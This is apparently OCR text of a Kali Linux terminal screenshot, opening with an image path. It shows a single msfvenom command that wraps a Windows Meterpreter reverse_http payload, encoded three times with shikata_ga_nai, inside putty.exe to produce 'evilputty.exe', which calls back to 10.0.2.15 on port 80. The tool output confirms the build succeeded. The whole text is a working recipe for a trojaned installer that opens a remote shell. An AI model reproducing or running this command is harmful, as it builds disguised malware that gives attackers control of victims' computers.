 ┌──(root💀kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_http -f exe -e x86/shikata_ga_nai -i 3 -k -x putty.exe LHOST=10.0.2.15 LP
ORT=80 > evilputty.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 586 (iteration=0)
x86/shikata_ga_nai succeeded with size 613 (iteration=1)
x86/shikata_ga_nai succeeded with size 640 (iteration=2)
x86/shikata_ga_nai chosen with final size 640
Payload size: 640 bytes
Final size of exe file: 1544192 bytes
99.109